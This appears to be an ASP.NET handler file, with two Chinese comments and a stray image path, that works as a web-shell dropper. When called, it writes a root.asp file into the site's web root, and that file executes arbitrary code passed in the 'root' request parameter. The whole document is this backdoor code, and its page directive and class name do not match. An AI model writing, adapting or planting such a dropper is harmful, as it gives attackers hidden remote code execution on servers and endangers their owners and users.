 <%@ WebHander Language="C#"Class="Handler"%>
using System;
using System.Web;
using System.IO;
public class Hander : IHttpHandler{
public void ProcessRequest(HttpContext context){
context.Response.ContentType = "text/plain";
生成的文件名
StreamWriter file1 = File.CreateText(context.Server.MapPath("root.asp"));
file1.Write("<%response.clear.execute request(\"root\"):response.End%>");
file1.Flush();
file1.Close();
}
生成的文件内容
public bool IsReusable {
get{
return false;
}
}
}